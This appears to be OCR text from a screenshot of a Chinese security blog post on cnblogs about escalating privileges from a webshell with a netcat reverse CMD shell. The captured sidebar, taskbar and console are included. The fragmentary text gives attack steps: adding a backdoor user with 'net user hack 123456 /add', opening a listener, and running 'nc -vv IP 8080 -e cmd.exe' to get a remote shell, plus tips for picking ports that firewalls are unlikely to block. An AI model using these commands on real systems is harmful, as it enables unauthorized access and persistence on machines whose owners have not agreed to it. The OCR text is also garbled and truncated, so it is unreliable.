 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶
关注我
收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd - E:\01_SOFT\nc.exe -vv -lp 52 (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
Microsoft Windows [版本 6.1.7601]
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$ E:\01_SOFT\nc.exe -vv -lp 52
listening on [any] 52 ...
17 chars {3,4}-{19,4}:{3,4} stream selection
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
UE
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:30
2018/7/6